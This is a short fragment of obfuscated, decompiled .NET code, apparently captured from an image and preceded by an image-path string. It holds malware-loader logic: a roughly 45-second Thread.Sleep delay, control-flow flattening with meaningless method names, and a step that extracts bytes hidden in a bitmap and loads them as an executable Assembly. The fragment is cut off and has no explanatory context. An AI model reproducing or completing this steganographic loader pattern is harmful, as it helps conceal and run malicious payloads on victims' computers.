 56 goto Block_2;
57 }
58 continue;
59 }
60 case 2:
61 goto IL_00C8;
62 case 3:
63 Thread.Sleep(45733);
64 num2 = 2;
65 if (!MrjSg7KR80F4fcrGf4.JiAIh4WqyFN59ax9u9())
66 {
67 goto Block_4;
68 }
69 continue;
70 case 4:
71 {
72 byte[] array = MrjSg7KR80F4fcrGf4.BUOt6ldrs(MrjSg7KR80F4fcrGf4.dcSfUeIaU(bitmap), MrjSg7KR80F4fcrGf4.E03pHABxLqX99ao55X(\u0020));
73 Assembly assembly = MrjSg7KR80F4fcrGf4.vbQeMYf0uYScFGfOrU(array);
74 num2 = 0;
75 if (MrjSg7KR80F4fcrGf4.JiAIh4WqyFN59ax9u9())
76 {
77 num2 = 1;
78 continue;
79 }